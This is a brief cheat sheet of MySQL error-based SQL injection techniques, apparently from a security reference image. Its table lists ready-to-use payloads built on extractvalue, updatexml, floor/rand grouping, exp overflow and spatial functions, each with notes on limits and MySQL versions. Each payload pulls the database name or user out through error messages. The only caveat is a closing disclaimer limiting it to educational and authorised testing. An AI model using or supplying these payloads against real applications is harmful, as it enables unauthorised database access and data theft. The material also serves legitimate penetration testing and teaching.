 SQL ERROR-BASED INJECTION TECHNIQUES CHEAT SHEET

| Function Name | Basic Principle | Payload | Notes |
|---|---|---|---|
| extractvalue() | XML XPath error 32-character limit | 1' and extractvalue(1, concat(0x7e, (select database()), 0x7e))--+ | 0x7e is ~, used as a delimiter. Result is truncated if > 32 chars. |
| updatexml() | XML modification error Similar to extractvalue | 1' and updatexml(1, concat(0x7e, (select database()), 0x7e), 1)--+ | 1st and 3rd parameters must be 1 (or valid XML/Xpath). |
| floor() + rand() + group by | Duplicate primary key error during grouping | 1' and (select 1 from (select count(*), concat(0x5e, (select database()), 0x5e, floor(rand(0)*2))x from information_schema.tables group by x)a)--+ | Requires nested subqueries and alias 'x'. 0x5e is ^. |
| exp() | Integer overflow error (DOUBLE value is out of range) | 1' and exp(~(select * from (select user())a))--+ | Overflows when parameter > ~709. Bitwise negation (~) induces large number. |
| GeometryCollection() | Spatial function error | 1' and GeometryCollection((select * from (select * from (select user())a)b))--+ | Requires older MySQL versions (5.5.x). |
| multipoint() | Point coordinate format error | 1' and multipoint((select * from (select * from (select user())a)b))--+ | Similar to GeometryCollection. |
| polygon() | Polygon coordinate format error | 1' and polygon((select * from (select * from (select user())a)b))--+ | Requires nested subqueries to trigger the error properly. |

⚠ WARNING: For Educational & Authorized Security Testing Purposes Only.